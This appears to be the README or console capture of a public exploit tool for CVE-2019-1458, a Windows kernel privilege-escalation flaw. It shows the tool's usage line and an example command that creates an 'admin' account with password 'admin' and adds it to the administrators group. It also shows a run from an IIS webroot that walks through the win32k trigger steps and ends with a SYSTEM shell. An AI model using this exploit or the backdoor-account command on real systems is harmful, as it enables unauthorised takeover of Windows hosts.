 C:\inetpub\wwwroot\> a.exe
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
Usage: a.exe command
Example: a.exe "net user admin admin /ad & net user localgroup administrators admin /ad"
WARNING: YOU ONLY HAVE ONE CHANCE!!!
C:\inetpub\wwwroot\> a.exe whoami
CVE-2019-1458 exploit by @unamer(https://github.com/unamer)
[*] tagWND: 0xFFFFF900C1EC6EB0, tagCLS:0xFFFFF900C1EC3E00, gap:0x30b0
[*] Registering window
[*] Creating instance of this window
[*] Calling NtUserMessageCall to set fnid = 0x2A0 on window 0x0000000000020084
[*] Calling SetWindowLongPtr to set window extra data, that will be later dereferenced
[*] GetLastError = 0
[*] Creating switch window #32771, this has a result of setting (gpsi+0x154) = 0x130
[*] Simulating alt key press
[*] Triggering dereference of wnd->extraData by calling NtUserMessageCall second time
[*] tagWND: 0xFFFFF900C1EC23A0
[+] Exploit success!
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 1080!
===============================
nt authority\system